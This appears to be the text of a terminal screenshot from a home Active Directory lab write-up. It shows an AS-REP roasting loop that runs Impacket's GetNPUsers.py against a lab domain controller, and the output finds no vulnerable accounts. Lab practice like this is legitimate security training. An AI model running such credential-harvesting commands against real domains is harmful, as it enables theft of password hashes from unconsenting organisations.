 crypt0ace@kali: ~/Desktop/Write-Ups/Home-AD-Lab/NHA
File Actions Edit View Help
0 0 sudo 1 ./Havoc 2 sudo 3 nc 4 BloodHound 5* [tmux] Jan 13 '24 3:54 AM
[53/53]
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/creds]
└─$ for user in $( cat academy_users.txt  ); do GetNPUsers.py -no-pass -dc-ip 192.168.58.20 ACADEMY/${user} -format hashcat | grep -v Impacket; done
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for vagrant
[-] User vagrant doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for krbtgt
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[*] Getting TGT for alice
[-] User alice doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for david
[-] User david doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for noah
[-] User noah doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for samuel
[-] User samuel doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for willa
[-] User willa doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for yara
[-] User yara doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for zane
[-] User zane doesn't have UF_DONT_REQUIRE_PREAUTH set
[*] Getting TGT for ethan
[-] User ethan doesn't have UF_DONT_REQUIRE_PREAUTH set